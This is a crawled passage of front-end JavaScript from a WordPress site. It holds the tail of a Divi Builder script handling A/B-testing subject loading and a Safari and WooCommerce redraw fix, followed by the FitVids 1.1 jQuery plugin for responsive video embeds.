      if (!timeout) timeout = setTimeout(later, wait);
      if (callNow) {
        result = func.apply(context, args);
        context = args = null;
      }

      return result;
    };
  };

  if (
    et_pb_custom.is_ab_testing_active &&
    'yes' === et_pb_custom.is_cache_plugin_active
  ) {
    // update the window.et_load_event_fired variable to initiate the scripts properly
    $(window).load(function () {
      window.et_load_event_fired = true;
    });

    // get the subject id for current visitor and display it
    // this ajax request performed only if AB Testing is enabled and cache plugin active
    $.ajax({
      type: 'POST',
      url: et_pb_custom.ajaxurl,
      dataType: 'json',
      data: {
        action: 'et_pb_ab_get_subject_id',
        et_frontend_nonce: et_pb_custom.et_frontend_nonce,
        et_pb_ab_test_id: et_pb_custom.page_id,
      },
      success: function (subject_data) {
        if (subject_data) {
          // append the subject content to appropriate placeholder
          $('.et_pb_subject_placeholder_id_' + subject_data.id).after(
            subject_data.content,
          );
          // remove all other placeholders from the DOM
          $('.et_pb_subject_placeholder').remove();

          // init all scripts once the subject loaded
          window.et_pb_init_modules();
          $('body').trigger('et_pb_ab_subject_ready');
        }
      },
    });
  } else {
    window.et_pb_init_modules();
  }

  $(document).ready(function () {
    (et_pb_box_shadow_elements || []).map(et_pb_box_shadow_apply_overlay);
  });

  $(window).load(function () {
    var $body = $('body');
    // fix Safari letter-spacing bug when styles applied in `head`
    // Trigger styles redraw by changing body display property to differentvalue and reverting it back to original.
    if ($body.hasClass('safari')) {
      var original_display_value = $body.css('display');
      var different_display_value =
        'initial' === original_display_value ? 'block' : 'initial';

      $body.css({ display: different_display_value });

      setTimeout(function () {
        $body.css({ display: original_display_value });
      }, 0);

      // Keep this script here, as it needs to be executed only if the script from above is executed
      // As the script from above somehow affects WooCommerce single product image rendering.
      // https://github.com/elegantthemes/Divi/issues/7454
      if (
        $body.hasClass('woocommerce-page') &&
        $body.hasClass('single-product')
      ) {
        var $wc = $(
          '.woocommerce div.product div.images.woocommerce-product-gallery',
        );

        if ($wc.length === 0) {
          return;
        }

        // Don't use jQuery to get element opacity, as it may return an outdated value.
        var opacity = parseInt($wc[0].style.opacity);

        if (!opacity) {
          return;
        }

        $wc.css({ opacity: opacity - 0.09 });
        setTimeout(function () {
          $wc.css({ opacity: opacity });
        }, 0);
      }
    }
  });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/jquery.fitvids.js
body_size: 1020
content:
/*jshint browser:true */
/*!
 * FitVids 1.1
 *
 * Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 *
 */

(function ($) {
  'use strict';

  $.fn.fitVids = function (options) {
    var settings = {
      customSelector: null,
      ignore: null,
    };

    if (!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css =
        '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if (options) {
      $.extend(settings, options);
    }

    return this.each(function () {
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed',
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if (settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function (count) {
        var $this = $(this);
        if ($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (
          (this.tagName.toLowerCase() === 'embed' &&
            $this.parent('object').length) ||
          $this.parent('.fluid-width-video-wrapper').length
        ) {
          return;
        }
        if (
          !$this.css('height') &&
          !$this.css('width') &&
          (isNaN($this.attr('height')) || isNaN($this.attr('width')))
        ) {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height =
            this.tagName.toLowerCase() === 'object' ||
            ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10)))
              ? parseInt($this.attr('height'), 10)
              : $this.height(),
          width = !isNaN(parseInt($this.attr('width'), 10))
            ? parseInt($this.attr('width'), 10)
            : $this.width(),
          aspectRatio = height / width;
        if (!$this.attr('id')) {
          var videoID = 'fitvid' + count;
          $this.attr('id', videoID);
        }
        $this
          .wrap('<div class="fluid-width-video-wrapper"></div>')
          .parent('.fluid-width-video-wrapper')
          .css('padding-top', aspectRatio * 100 + '%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  // Works with either jQuery or Zepto
})(window.jQuery || window.Zepto);
